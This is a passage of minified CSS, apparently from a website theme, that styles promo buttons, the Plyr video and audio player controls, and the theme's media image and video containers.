img{max-width:100%}.svq-promo-content a{-webkit-transition:.3s all;transition:.3s all}.svq-promo-content a:hover{text-decoration:none}.svq-promo-content-inner{padding:20px 30px;font-size:13px;color:#000}.svq-promo-content-inner p{margin:0 0 15px 0;line-height:1.4}.svq-promo-btn{width:60px;height:60px;border-radius:50%;background:var(--primary-color);text-align:center;font-weight:bold;color:var(--primary-contrast-color);transition:all .3s;cursor:pointer}.svq-promo-btn a{color:var(--primary-contrast-color)}.svq-promo-btn span{font-size:10px;display:block;line-height:1;padding:13px 0 2px 0}.svq-promo-btn strong{display:block;font-size:22px;line-height:1;font-weight:500}.svq-buy-now{display:-webkit-flex;display:-ms-flexbox;display:flex;background:#f5f5f5;padding:20px 0;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;border-bottom-left-radius:4px;border-bottom-right-radius:4px}.svq-btn-buy{display:inline-block;background:var(--primary-color);color:var(--primary-contrast-color)!important;border-radius:50px;line-height:46px;padding:0 20px;font-weight:bold}.svq-btn-buy:hover{background-color:var(--primary-color);color:var(--primary-contrast-color)!important;-webkit-transform:scale(1.2);-ms-transform:scale(1.1);transform:scale(1.1);transition-timing-function:cubic-bezier(.47,2.02,.31,-.36)}@keyframes plyr-progress {
  to {
    background-position: 25px 0; } }@keyframes plyr-popup {
  0% {
    opacity: 0.5;
    transform: translateY(10px); }
  to {
    opacity: 1;
    transform: translateY(0); } }@keyframes plyr-fade-in {
  from {
    opacity: 0; }
  to {
    opacity: 1; } }.plyr{-moz-osx-font-smoothing:auto;-webkit-font-smoothing:subpixel-antialiased;direction:ltr;font-family:Avenir,"Avenir Next","Helvetica Neue","Segoe UI",Helvetica,Arial,sans-serif;font-variant-numeric:tabular-nums;font-weight:500;line-height:1.7;max-width:100%;min-width:200px;position:relative;text-shadow:none;transition:box-shadow .3s ease}.plyr video,.plyr audio{border-radius:inherit;height:auto;vertical-align:middle;width:100%}.plyr button{font:inherit;line-height:inherit;width:auto}.plyr:focus{outline:0}.plyr--full-ui{box-sizing:border-box}.plyr--full-ui *,.plyr--full-ui *::after,.plyr--full-ui *::before{box-sizing:inherit}.plyr--full-ui a,.plyr--full-ui button,.plyr--full-ui input,.plyr--full-ui label{touch-action:manipulation}.plyr__badge{background:#4f5b5f;border-radius:2px;color:#fff;font-size:9px;line-height:1;padding:3px 4px}.plyr--full-ui ::-webkit-media-text-track-container{display:none}.plyr__captions{animation:plyr-fade-in .3s ease;bottom:0;color:#fff;display:none;font-size:14px;left:0;padding:10px;position:absolute;text-align:center;transition:transform .4s ease-in-out;width:100%}.plyr__captions .plyr__caption{background:rgba(0,0,0,.8);border-radius:2px;box-decoration-break:clone;line-height:185%;padding:.2em .5em;white-space:pre-wrap}.plyr__captions .plyr__caption div{display:inline}.plyr__captions span:empty{display:none}@media (min-width:480px){.plyr__captions{font-size:16px;padding:20px}}@media (min-width:768px){.plyr__captions{font-size:18px}}.plyr--captions-active .plyr__captions{display:block}.plyr:not(.plyr--hide-controls) .plyr__controls:not(:empty) ~ .plyr__captions {transform:translateY(-40px)}.plyr__control{background:transparent;border:0;border-radius:3px;color:inherit;cursor:pointer;flex-shrink:0;overflow:visible;padding:7px;position:relative;transition:all .3s ease}.plyr__control svg{display:block;fill:currentColor;height:18px;pointer-events:none;width:18px}.plyr__control:focus{outline:0}.plyr__control.plyr__tab-focus{box-shadow:0 0 0 5px rgba(26,175,255,.5);outline:0}a.plyr__control{text-decoration:none}a.plyr__control::after,a.plyr__control::before{display:none}.plyr__control:not(.plyr__control--pressed) .icon--pressed,
.plyr__control.plyr__control--pressed .icon--not-pressed,
.plyr__control:not(.plyr__control--pressed) .label--pressed,
.plyr__control.plyr__control--pressed .label--not-pressed {display:none}.plyr--audio .plyr__control.plyr__tab-focus,.plyr--audio .plyr__control:hover,.plyr--audio .plyr__control[aria-expanded="true"]{background:#1aafff;color:#fff}.plyr--video .plyr__control svg{filter:drop-shadow(0 1px 1px rgba(0,0,0,.15))}.plyr--video .plyr__control.plyr__tab-focus,.plyr--video .plyr__control:hover,.plyr--video .plyr__control[aria-expanded="true"]{background:#1aafff;color:#fff}.plyr__control--overlaid{background:rgba(26,175,255,.8);border:0;border-radius:100%;box-shadow:0 1px 1px rgba(0,0,0,.15);color:#fff;display:none;left:50%;padding:15px;position:absolute;top:50%;transform:translate(-50%,-50%);z-index:2}.plyr__control--overlaid svg{left:2px;position:relative}.plyr__control--overlaid:hover,.plyr__control--overlaid:focus{background:#1aafff}.plyr--playing .plyr__control--overlaid{opacity:0;visibility:hidden}.plyr--full-ui.plyr--video .plyr__control--overlaid{display:block}.plyr--full-ui ::-webkit-media-controls{display:none}.plyr__controls{align-items:center;display:flex;justify-content:flex-end;text-align:center}.plyr__controls>.plyr__control,.plyr__controls .plyr__progress,.plyr__controls .plyr__time,.plyr__controls .plyr__menu,.plyr__controls .plyr__volume{margin-left:5px}.plyr__controls .plyr__menu+.plyr__control,.plyr__controls>.plyr__control+.plyr__menu,.plyr__controls>.plyr__control+.plyr__control,.plyr__controls .plyr__progress+.plyr__control{margin-left:2px}.plyr__controls>.plyr__control:first-child,.plyr__controls>.plyr__control:first-child+[data-plyr="pause"]{margin-left:0;margin-right:auto}.plyr__controls:empty{display:none}@media (min-width:480px){.plyr__controls>.plyr__control,.plyr__controls .plyr__menu,.plyr__controls .plyr__progress,.plyr__controls .plyr__time,.plyr__controls .plyr__volume{margin-left:10px}}.plyr--audio .plyr__controls{background:#fff;border-radius:inherit;color:#4f5b5f;padding:10px}.plyr--video .plyr__controls{background:linear-gradient(rgba(0,0,0,0),rgba(0,0,0,.7));border-bottom-left-radius:inherit;border-bottom-right-radius:inherit;bottom:0;color:#fff;left:0;padding:20px 5px 5px;position:absolute;right:0;transition:opacity .4s ease-in-out , transform .4s ease-in-out;z-index:3}@media (min-width:480px){.plyr--video .plyr__controls{padding:35px 10px 10px}}.plyr--video.plyr--hide-controls .plyr__controls{opacity:0;pointer-events:none;transform:translateY(100%)}.plyr [data-plyr="captions"],.plyr [data-plyr="pip"],.plyr [data-plyr="airplay"],.plyr [data-plyr="fullscreen"]{display:none}.plyr--captions-enabled [data-plyr="captions"],.plyr--pip-supported [data-plyr="pip"],.plyr--airplay-supported [data-plyr="airplay"],.plyr--fullscreen-enabled [data-plyr="fullscreen"]{display:inline-block}.plyr__video-embed{height:0;padding-bottom:56.25%;position:relative}.plyr__video-embed iframe{border:0;height:100%;left:0;position:absolute;top:0;user-select:none;width:100%}.plyr--full-ui .plyr__video-embed>.plyr__video-embed__container{padding-bottom:240%;position:relative;transform:translateY(-38.28125%)}.plyr__menu{display:flex;position:relative}.plyr__menu .plyr__control svg{transition:transform .3s ease}.plyr__menu .plyr__control[aria-expanded="true"] svg{transform:rotate(90deg)}.plyr__menu .plyr__control[aria-expanded="true"] .plyr__tooltip{display:none}.plyr__menu__container{animation:plyr-popup .2s ease;background:rgba(255,255,255,.9);border-radius:4px;bottom:100%;box-shadow:0 1px 2px rgba(0,0,0,.15);color:#4f5b5f;font-size:16px;margin-bottom:10px;position:absolute;right:-3px;text-align:left;white-space:nowrap;z-index:3}.plyr__menu__container>div{overflow:hidden;transition:height .35s cubic-bezier(.4,0,.2,1) , width .35s cubic-bezier(.4,0,.2,1)}.plyr__menu__container::after{border:4px solid transparent;border-top-color:rgba(255,255,255,.9);content:'';height:0;position:absolute;right:15px;top:100%;width:0}.plyr__menu__container [role="menu"]{padding:7px}.plyr__menu__container [role="menuitem"],.plyr__menu__container [role="menuitemradio"]{margin-top:2px}.plyr__menu__container [role="menuitem"]:first-child,.plyr__menu__container [role="menuitemradio"]:first-child{margin-top:0}.plyr__menu__container .plyr__control{align-items:center;color:#4f5b5f;display:flex;font-size:14px;padding:4px 11px;user-select:none;width:100%}.plyr__menu__container .plyr__control>span{align-items:inherit;display:flex;width:100%}.plyr__menu__container .plyr__control::after{border:4px solid transparent;content:'';position:absolute;top:50%;transform:translateY(-50%)}.plyr__menu__container .plyr__control--forward{padding-right:28px}.plyr__menu__container .plyr__control--forward::after{border-left-color:rgba(79,91,95,.8);right:5px}.plyr__menu__container .plyr__control--forward.plyr__tab-focus::after,.plyr__menu__container .plyr__control--forward:hover::after{border-left-color:currentColor}.plyr__menu__container .plyr__control--back{font-weight:500;margin:7px;margin-bottom:3px;padding-left:28px;position:relative;width:calc(100% - 14px)}.plyr__menu__container .plyr__control--back::after{border-right-color:rgba(79,91,95,.8);left:7px}.plyr__menu__container .plyr__control--back::before{background:#b7c5cd;box-shadow:0 1px 0 #fff;content:'';height:1px;left:0;margin-top:4px;overflow:hidden;position:absolute;right:0;top:100%}.plyr__menu__container .plyr__control--back.plyr__tab-focus::after,.plyr__menu__container .plyr__control--back:hover::after{border-right-color:currentColor}.plyr__menu__container .plyr__control[role="menuitemradio"]{padding-left:7px}.plyr__menu__container .plyr__control[role="menuitemradio"]::before,.plyr__menu__container .plyr__control[role="menuitemradio"]::after{border-radius:100%}.plyr__menu__container .plyr__control[role="menuitemradio"]::before{background:rgba(0,0,0,.1);content:'';display:block;flex-shrink:0;height:16px;margin-right:10px;transition:all .3s ease;width:16px}.plyr__menu__container .plyr__control[role="menuitemradio"]::after{background:#fff;border:0;height:6px;left:12px;opacity:0;top:50%;transform:translateY(-50%) scale(0);transition:transform .3s ease , opacity .3s ease;width:6px}.plyr__menu__container .plyr__control[role="menuitemradio"][aria-checked="true"]::before{background:#1aafff}.plyr__menu__container .plyr__control[role="menuitemradio"][aria-checked="true"]::after{opacity:1;transform:translateY(-50%) scale(1)}.plyr__menu__container .plyr__control[role="menuitemradio"].plyr__tab-focus::before,.plyr__menu__container .plyr__control[role="menuitemradio"]:hover::before{background:rgba(0,0,0,.1)}.plyr__menu__container .plyr__menu__value{align-items:center;display:flex;margin-left:auto;margin-right:-5px;overflow:hidden;padding-left:25px;pointer-events:none}.plyr--full-ui input[type="range"]{-webkit-appearance:none;background:transparent;border:0;border-radius:26px;color:#1aafff;display:block;height:19px;margin:0;padding:0;transition:box-shadow .3s ease;width:100%}.plyr--full-ui input[type="range"]::-webkit-slider-runnable-track{background:transparent;border:0;border-radius:2.5px;height:5px;transition:box-shadow .3s ease;user-select:none;background-image:linear-gradient(to right,currentColor var(--value,0%),transparent var(--value,0%))}.plyr--full-ui input[type="range"]::-webkit-slider-thumb{background:#fff;border:0;border-radius:100%;box-shadow:0 1px 1px rgba(0,0,0,.15) , 0 0 0 1px rgba(47,52,61,.2);height:13px;position:relative;transition:all .2s ease;width:13px;-webkit-appearance:none;margin-top:-4px}.plyr--full-ui input[type="range"]::-moz-range-track{background:transparent;border:0;border-radius:2.5px;height:5px;transition:box-shadow .3s ease;user-select:none}.plyr--full-ui input[type="range"]::-moz-range-thumb{background:#fff;border:0;border-radius:100%;box-shadow:0 1px 1px rgba(0,0,0,.15) , 0 0 0 1px rgba(47,52,61,.2);height:13px;position:relative;transition:all .2s ease;width:13px}.plyr--full-ui input[type="range"]::-moz-range-progress{background:currentColor;border-radius:2.5px;height:5px}.plyr--full-ui input[type="range"]::-ms-track{background:transparent;border:0;border-radius:2.5px;height:5px;transition:box-shadow .3s ease;user-select:none;color:transparent}.plyr--full-ui input[type="range"]::-ms-fill-upper{background:transparent;border:0;border-radius:2.5px;height:5px;transition:box-shadow .3s ease;user-select:none}.plyr--full-ui input[type="range"]::-ms-fill-lower{background:transparent;border:0;border-radius:2.5px;height:5px;transition:box-shadow .3s ease;user-select:none;background:currentColor}.plyr--full-ui input[type="range"]::-ms-thumb{background:#fff;border:0;border-radius:100%;box-shadow:0 1px 1px rgba(0,0,0,.15) , 0 0 0 1px rgba(47,52,61,.2);height:13px;position:relative;transition:all .2s ease;width:13px;margin-top:0}.plyr--full-ui input[type="range"]::-ms-tooltip{display:none}.plyr--full-ui input[type="range"]:focus{outline:0}.plyr--full-ui input[type="range"]::-moz-focus-outer{border:0}.plyr--full-ui input[type="range"].plyr__tab-focus::-webkit-slider-runnable-track{box-shadow:0 0 0 5px rgba(26,175,255,.5);outline:0}.plyr--full-ui input[type="range"].plyr__tab-focus::-moz-range-track{box-shadow:0 0 0 5px rgba(26,175,255,.5);outline:0}.plyr--full-ui input[type="range"].plyr__tab-focus::-ms-track{box-shadow:0 0 0 5px rgba(26,175,255,.5);outline:0}.plyr--full-ui.plyr--video input[type="range"]::-webkit-slider-runnable-track{background-color:rgba(255,255,255,.25)}.plyr--full-ui.plyr--video input[type="range"]::-moz-range-track{background-color:rgba(255,255,255,.25)}.plyr--full-ui.plyr--video input[type="range"]::-ms-track{background-color:rgba(255,255,255,.25)}.plyr--full-ui.plyr--video input[type="range"]:active::-webkit-slider-thumb{box-shadow:0 1px 1px rgba(0,0,0,.15) , 0 0 0 1px rgba(47,52,61,.2) , 0 0 0 3px rgba(255,255,255,.5)}.plyr--full-ui.plyr--video input[type="range"]:active::-moz-range-thumb{box-shadow:0 1px 1px rgba(0,0,0,.15) , 0 0 0 1px rgba(47,52,61,.2) , 0 0 0 3px rgba(255,255,255,.5)}.plyr--full-ui.plyr--video input[type="range"]:active::-ms-thumb{box-shadow:0 1px 1px rgba(0,0,0,.15) , 0 0 0 1px rgba(47,52,61,.2) , 0 0 0 3px rgba(255,255,255,.5)}.plyr--full-ui.plyr--audio input[type="range"]::-webkit-slider-runnable-track{background-color:rgba(183,197,205,.66)}.plyr--full-ui.plyr--audio input[type="range"]::-moz-range-track{background-color:rgba(183,197,205,.66)}.plyr--full-ui.plyr--audio input[type="range"]::-ms-track{background-color:rgba(183,197,205,.66)}.plyr--full-ui.plyr--audio input[type="range"]:active::-webkit-slider-thumb{box-shadow:0 1px 1px rgba(0,0,0,.15) , 0 0 0 1px rgba(47,52,61,.2) , 0 0 0 3px rgba(0,0,0,.1)}.plyr--full-ui.plyr--audio input[type="range"]:active::-moz-range-thumb{box-shadow:0 1px 1px rgba(0,0,0,.15) , 0 0 0 1px rgba(47,52,61,.2) , 0 0 0 3px rgba(0,0,0,.1)}.plyr--full-ui.plyr--audio input[type="range"]:active::-ms-thumb{box-shadow:0 1px 1px rgba(0,0,0,.15) , 0 0 0 1px rgba(47,52,61,.2) , 0 0 0 3px rgba(0,0,0,.1)}.plyr__poster{background-color:#000;background-position:50% 50%;background-repeat:no-repeat;background-size:contain;height:100%;left:0;opacity:0;position:absolute;top:0;transition:opacity .2s ease;width:100%;z-index:1}.plyr--stopped.plyr__poster-enabled .plyr__poster{opacity:1}.plyr__time{font-size:14px}.plyr__time+.plyr__time::before{content:'\2044';margin-right:10px}@media (max-width:767px){.plyr__time+.plyr__time{display:none}}.plyr--video .plyr__time{text-shadow:0 1px 1px rgba(0,0,0,.15)}.plyr__tooltip{background:rgba(255,255,255,.9);border-radius:3px;bottom:100%;box-shadow:0 1px 2px rgba(0,0,0,.15);color:#4f5b5f;font-size:14px;font-weight:500;left:50%;line-height:1.3;margin-bottom:10px;opacity:0;padding:5px 7.5px;pointer-events:none;position:absolute;transform:translate(-50%,10px) scale(.8);transform-origin:50% 100%;transition:transform .2s .1s ease , opacity .2s .1s ease;white-space:nowrap;z-index:2}.plyr__tooltip::before{border-left:4px solid transparent;border-right:4px solid transparent;border-top:4px solid rgba(255,255,255,.9);bottom:-4px;content:'';height:0;left:50%;position:absolute;transform:translateX(-50%);width:0;z-index:2}.plyr .plyr__control:hover .plyr__tooltip,.plyr .plyr__control.plyr__tab-focus .plyr__tooltip,.plyr__tooltip--visible{opacity:1;transform:translate(-50%,0) scale(1)}.plyr .plyr__control:hover .plyr__tooltip{z-index:3}.plyr__controls>.plyr__control:first-child .plyr__tooltip,.plyr__controls>.plyr__control:first-child+.plyr__control .plyr__tooltip{left:0;transform:translate(0,10px) scale(.8);transform-origin:0 100%}.plyr__controls>.plyr__control:first-child .plyr__tooltip::before,.plyr__controls>.plyr__control:first-child+.plyr__control .plyr__tooltip::before{left:16px}.plyr__controls>.plyr__control:last-child .plyr__tooltip{left:auto;right:0;transform:translate(0,10px) scale(.8);transform-origin:100% 100%}.plyr__controls>.plyr__control:last-child .plyr__tooltip::before{left:auto;right:16px;transform:translateX(50%)}.plyr__controls>.plyr__control:first-child:hover .plyr__tooltip,.plyr__controls>.plyr__control:first-child.plyr__tab-focus .plyr__tooltip,.plyr__controls>.plyr__control:first-child .plyr__tooltip--visible,.plyr__controls>.plyr__control:first-child+.plyr__control:hover .plyr__tooltip,.plyr__controls>.plyr__control:first-child+.plyr__control.plyr__tab-focus .plyr__tooltip,.plyr__controls>.plyr__control:first-child+.plyr__control .plyr__tooltip--visible,.plyr__controls>.plyr__control:last-child:hover .plyr__tooltip,.plyr__controls>.plyr__control:last-child.plyr__tab-focus .plyr__tooltip,.plyr__controls>.plyr__control:last-child .plyr__tooltip--visible{transform:translate(0,0) scale(1)}.plyr--video{background:#000;overflow:hidden}.plyr--video.plyr--menu-open{overflow:visible}.plyr__video-wrapper{background:#000;border-radius:inherit;overflow:hidden;position:relative;z-index:0}.plyr__progress{flex:1;left:6.5px;margin-right:13px;position:relative}.plyr__progress input[type="range"],.plyr__progress__buffer{margin-left:-6.5px;margin-right:-6.5px;width: calc(100% + 13px)}.plyr__progress input[type="range"]{position:relative;z-index:2}.plyr__progress .plyr__tooltip{font-size:14px;left:0}.plyr__progress__buffer{-webkit-appearance:none;background:transparent;border:0;border-radius:100px;height:5px;left:0;margin-top:-2.5px;padding:0;position:absolute;top:50%}.plyr__progress__buffer::-webkit-progress-bar{background:transparent}.plyr__progress__buffer::-webkit-progress-value{background:currentColor;border-radius:100px;min-width:5px;transition:width .2s ease}.plyr__progress__buffer::-moz-progress-bar{background:currentColor;border-radius:100px;min-width:5px;transition:width .2s ease}.plyr__progress__buffer::-ms-fill{border-radius:100px;transition:width .2s ease}.plyr--video .plyr__progress__buffer{box-shadow:0 1px 1px rgba(0,0,0,.15);color:rgba(255,255,255,.25)}.plyr--audio .plyr__progress__buffer{color:rgba(183,197,205,.66)}.plyr--loading .plyr__progress__buffer{animation:plyr-progress 1s linear infinite;background-image:linear-gradient(-45deg,rgba(47,52,61,.6) 25%,transparent 25%,transparent 50%,rgba(47,52,61,.6) 50%,rgba(47,52,61,.6) 75%,transparent 75%,transparent);background-repeat:repeat-x;background-size:25px 25px;color:transparent}.plyr--video.plyr--loading .plyr__progress__buffer{background-color:rgba(255,255,255,.25)}.plyr--audio.plyr--loading .plyr__progress__buffer{background-color:rgba(183,197,205,.66)}.plyr__volume{align-items:center;display:flex;flex:1;position:relative}.plyr__volume input[type="range"]{margin-left:5px;position:relative;z-index:2}@media (min-width:480px){.plyr__volume{max-width:90px}}@media (min-width:768px){.plyr__volume{max-width:110px}}.plyr--is-ios .plyr__volume{display:none!important}.plyr--is-ios.plyr--vimeo [data-plyr="mute"]{display:none!important}.plyr:fullscreen{background:#000;border-radius:0!important;height:100%;margin:0;width:100%}.plyr:fullscreen video{height:100%}.plyr:fullscreen .plyr__video-wrapper{height:100%;width:100%}.plyr:fullscreen.plyr--vimeo .plyr__video-wrapper{height:0;top:50%;transform:translateY(-50%)}.plyr:fullscreen .plyr__control .icon--exit-fullscreen{display:block}.plyr:fullscreen .plyr__control .icon--exit-fullscreen+svg{display:none}.plyr:fullscreen.plyr--hide-controls{cursor:none}@media (min-width:1024px){.plyr:fullscreen .plyr__captions{font-size:21px}}.plyr:-webkit-full-screen{background:#000;border-radius:0!important;height:100%;margin:0;width:100%}.plyr:-webkit-full-screen video{height:100%}.plyr:-webkit-full-screen .plyr__video-wrapper{height:100%;width:100%}.plyr:-webkit-full-screen.plyr--vimeo .plyr__video-wrapper{height:0;top:50%;transform:translateY(-50%)}.plyr:-webkit-full-screen .plyr__control .icon--exit-fullscreen{display:block}.plyr:-webkit-full-screen .plyr__control .icon--exit-fullscreen+svg{display:none}.plyr:-webkit-full-screen.plyr--hide-controls{cursor:none}@media (min-width:1024px){.plyr:-webkit-full-screen .plyr__captions{font-size:21px}}.plyr:-moz-full-screen{background:#000;border-radius:0!important;height:100%;margin:0;width:100%}.plyr:-moz-full-screen video{height:100%}.plyr:-moz-full-screen .plyr__video-wrapper{height:100%;width:100%}.plyr:-moz-full-screen.plyr--vimeo .plyr__video-wrapper{height:0;top:50%;transform:translateY(-50%)}.plyr:-moz-full-screen .plyr__control .icon--exit-fullscreen{display:block}.plyr:-moz-full-screen .plyr__control .icon--exit-fullscreen+svg{display:none}.plyr:-moz-full-screen.plyr--hide-controls{cursor:none}@media (min-width:1024px){.plyr:-moz-full-screen .plyr__captions{font-size:21px}}.plyr:-ms-fullscreen{background:#000;border-radius:0!important;height:100%;margin:0;width:100%}.plyr:-ms-fullscreen video{height:100%}.plyr:-ms-fullscreen .plyr__video-wrapper{height:100%;width:100%}.plyr:-ms-fullscreen.plyr--vimeo .plyr__video-wrapper{height:0;top:50%;transform:translateY(-50%)}.plyr:-ms-fullscreen .plyr__control .icon--exit-fullscreen{display:block}.plyr:-ms-fullscreen .plyr__control .icon--exit-fullscreen+svg{display:none}.plyr:-ms-fullscreen.plyr--hide-controls{cursor:none}@media (min-width:1024px){.plyr:-ms-fullscreen .plyr__captions{font-size:21px}}.plyr--fullscreen-fallback{background:#000;border-radius:0!important;height:100%;margin:0;width:100%;bottom:0;left:0;position:fixed;right:0;top:0;z-index:10000000}.plyr--fullscreen-fallback video{height:100%}.plyr--fullscreen-fallback .plyr__video-wrapper{height:100%;width:100%}.plyr--fullscreen-fallback.plyr--vimeo .plyr__video-wrapper{height:0;top:50%;transform:translateY(-50%)}.plyr--fullscreen-fallback .plyr__control .icon--exit-fullscreen{display:block}.plyr--fullscreen-fallback .plyr__control .icon--exit-fullscreen+svg{display:none}.plyr--fullscreen-fallback.plyr--hide-controls{cursor:none}@media (min-width:1024px){.plyr--fullscreen-fallback .plyr__captions{font-size:21px}}.plyr__ads{border-radius:inherit;bottom:0;cursor:pointer;left:0;overflow:hidden;position:absolute;right:0;top:0;z-index:-1}.plyr__ads>div,.plyr__ads>div iframe{height:100%;position:absolute;width:100%}.plyr__ads::after{background:rgba(47,52,61,.8);border-radius:2px;bottom:10px;color:#fff;content:attr(data-badge-text);font-size:11px;padding:2px 6px;pointer-events:none;position:absolute;right:10px;z-index:3}.plyr__ads::after:empty{display:none}.plyr__cues{background:currentColor;display:block;height:5px;left:0;margin:-2.5px 0 0;opacity:.8;position:absolute;top:50%;width:3px;z-index:3}.plyr__preview-thumb{background-color:rgba(255,255,255,.9);border-radius:3px;bottom:100%;box-shadow:0 1px 2px rgba(0,0,0,.15);margin-bottom:10px;opacity:0;padding:3px;pointer-events:none;position:absolute;transform:translate(0,10px) scale(.8);transform-origin:50% 100%;transition:transform .2s .1s ease , opacity .2s .1s ease;z-index:2}.plyr__preview-thumb--is-shown{opacity:1;transform:translate(0,0) scale(1)}.plyr__preview-thumb::before{border-left:4px solid transparent;border-right:4px solid transparent;border-top:4px solid rgba(255,255,255,.9);bottom:-4px;content:'';height:0;left:50%;position:absolute;transform:translateX(-50%);width:0;z-index:2}.plyr__preview-thumb__image-container{background:#b7c5cd;border-radius:2px;overflow:hidden;position:relative;z-index:0}.plyr__preview-thumb__image-container img{height:100%;left:0;max-height:none;max-width:none;position:absolute;top:0;width:100%}.plyr__preview-thumb__time-container{bottom:6px;left:0;position:absolute;right:0;white-space:nowrap;z-index:3}.plyr__preview-thumb__time-container span{background-color:rgba(0,0,0,.55);border-radius:2px;color:#fff;font-size:14px;padding:3px 6px}.plyr__preview-scrubbing{bottom:0;filter:blur(1px);height:100%;left:0;margin:auto;opacity:0;overflow:hidden;position:absolute;right:0;top:0;transition:opacity .3s ease;width:100%;z-index:1}.plyr__preview-scrubbing--is-shown{opacity:1}.plyr__preview-scrubbing img{height:100%;left:0;max-height:none;max-width:none;object-fit:contain;position:absolute;top:0;width:100%}.plyr--no-transition{transition:none!important}.plyr__sr-only{clip:rect(1px,1px,1px,1px);overflow:hidden;border:0!important;height:1px!important;padding:0!important;position:absolute!important;width:1px!important}.plyr [hidden]{display:none!important}.svq-media-image{display:flex}.svq-media-image.svq--full-width{padding-left:0;padding-right:0}@media (min-width:576px){.svq-media-image.svq--full-width .svq-progressive{max-height:var(--media-max-height)}}.svq-media-image.svq-contain-bg .svq-progressive__placeholder-image{background-color:transparent}.svq-media-image.svq-contain-bg .svq-progressive{overflow:visible}.svq-media-image.svq-contain-bg .svq-progressive__image{object-fit:contain}.svq-figcaption{font-size:var(--font-size-xs);font-weight:500;line-height:var(--line-height-xs);color:var(--text-meta-color);position:relative;z-index:1;text-align:center;margin-top:1rem;clear:both}.svq-figcaption a{background-image:linear-gradient(to right,currentcolor 0%,currentcolor 100%);background-size:100% 1px;background-position:0 90%;background-repeat:no-repeat;color:var(--link-color)}.svq-darkmode .svq-figcaption a{filter:invert(1)}.svq-figcaption a:hover{background-size:100% 2px;background-position:0 100%}.player-frame{display:none}:fullscreen::backdrop,:-ms-fullscreen::-ms-backdrop{background-color:#006}:-webkit-full-screen{position:fixed;width:100%;top:0;background:none}:-ms-fullscreen{width:auto;height:auto;margin:auto}.svq-media-video{display:flex}.svq-media-video .svq-overlay:before{transition:opacity .7s}.svq-media-video .svq-overlay:not(.svq-overlay--no-opacity):before {opacity:.65}.svq-media-video .svq-overlay-off:before{opacity:0}.svq-media-video.svq--wide{padding-left:0;padding-right:0}.svq-media-video.svq--full-width{padding-left:0;padding-right:0}@media (min-width:576px){.svq-media-video.svq--full-width .svq-progressive{max-height:var(--media-max-height)}}.svq-media-video .video-illustration{width:100%;height:100%;background:var(--body-bg-color)}.svq-media-video .video-overlay-modal{position:absolute;z-index:10;top:0;left:0;width:100%;height:100%}.svq iframe{width:100%;height:100%}.svq .svq-progressive__video{width:100%;height:100%}.format-video .post-thumbnail .svq-progressive__placeholder-image>a:after{font-family:'icomoon'!important;content:"\e93d";position:absolute;z-index:1;top:0;bottom:0;left:0;right:0;margin:auto;width:42px;height:42px;text-align:center;line-height:42px;color:#fff;border:2px solid #fff;border-radius: 30% 70% 70% 30% / 30% 30% 70% 70%}.format-video .post-thumbnail .svq-progressive__placeholder-image>a:hover:after{background:var(--dark-color);color:var(--dark-contrast-color);animation:icon-play 10s infinite linear}.video-is-playing .svq-media-video .svq-overlay:before{opacity:0}[class*="svq-panel--full-height"].svq-panel .plyr__control--overlaid{display:none}[class*="svq-panel--full-height"].svq-panel .plyr__controls{padding:2rem var(--grid-gutter-width)}@media (min-width:576px){[class*="svq-panel--full-height"].svq-panel .plyr__controls{padding: 2rem calc(var(--grid-gutter-width) / 2)}}[class*="svq-panel--full-height"].svq-panel .svq-media-video,[class*="svq-panel--full-height"].svq-panel .plyr__video-wrapper{height:100%}[class*=svq-panel--full-height].svq-panel:not(.has-illustration-video) .svq-media-video video,
[class*=svq-panel--full-height].svq-panel:not(.has-illustration-video) .plyr__video-wrapper video {object-fit:cover;object-position:50% 50%}.svq-media-video iframe,.svq-media-video object,.svq-media-video embed{pointer-events:none}.svq-media-video .video-plyr{height:100%;background:#000}.svq-media-video .video-plyr:not(.lazy-video-loaded):before {font-family:'icomoon'!important;content:"\e913";font-size:18px;line-height:1;position:absolute;top:50%;left:50%;-webkit-animation:icon-loading 1s infinite linear;animation:icon-loading 1s infinite linear;margin-top:-9px;margin-left:-9px}.svq-media-video .plyr--video{height:100%;min-width:auto}.svq-media-video .plyr--video .plyr__video-wrapper{top:50%;transform:translateY(-50%)}.svq-media-video .plyr--video .plyr__progress__buffer{box-shadow:none}.svq-media-video .plyr--video .plyr__controls{background:transparent;margin:auto;opacity:0;transition:all .5s ease .5s}.svq-media-video .plyr--full-ui input[type="range"]{color:var(--light-color)}.svq-media-video .plyr--video .plyr__control.plyr__tab-focus,.svq-media-video .plyr--video .plyr__control:hover,.svq-media-video .plyr--video .plyr__control[aria-expanded="true"]{background:var(--dark-color);color:var(--dark-contrast-color)}.svq-media-video .plyr__control.plyr__tab-focus{box-shadow:0 0 0 5px hsla(var(--light-h),var(--light-s),var(--light-l),.5)}.svq-media-video .plyr__control--overlaid{background:transparent;border:2px solid #fff;box-shadow:none;border-radius: 30% 70% 70% 30% / 30% 30% 70% 70%}.svq-media-video .plyr__control--overlaid:hover{background:transparent;animation:icon-play 10s infinite linear}.video-is-loaded .plyr--video .plyr__controls{opacity:1}.svq-media-video .html5-video-container{height:100%}.svq-media-video .html5-video-player .video-click-tracking,.svq-media-video .html5-video-player .video-stream{width:auto;height:100%;position:absolute;left:0;top:0}.svq-media-video:not(.svq-contain-bg) .plyr__poster {width:auto}.svq-media-video:not(.svq-contain-bg) .plyr--vimeo .plyr__poster {width:100%;background-size:cover}.has-illustration-video .plyr--video{background:var(--light-dark-color)}.has-illustration-video .plyr--video .plyr__controls{background:var(--light-color);color:var(--dark-color)}.has-illustration-video .plyr--full-ui input[type="range"]{color:var(--dark-color)}.has-illustration-video .plyr__progress__buffer{background:hsla(var(--dark-h),var(--dark-s),var(--dark-l),.5)}@media (min-width:768px){.svq-body-section:not(.svq-tpl-no-side) .plyr__controls {max-width:var(--container-xl)}}@media (min-width:576px){.svq-tpl-no-side.svq-content--small .plyr__controls{max-width:var(--container-sm)}}@media (min-width:768px){.svq-tpl-no-side.svq-content--small .plyr__controls{max-width:var(--container-md)}}@media (min-width:576px){.svq-tpl-no-side.svq-content--large .plyr__controls{max-width:var(--container-sm)}}@media (min-width:768px){.svq-tpl-no-side.svq-content--large .plyr__controls{max-width:var(--container-md)}}@media (min-width:992px){.svq-tpl-no-side.svq-content--large .plyr__controls{max-width:var(--container-lg)}}@media (min-width:1200px){.svq-tpl-no-side.svq-content--large 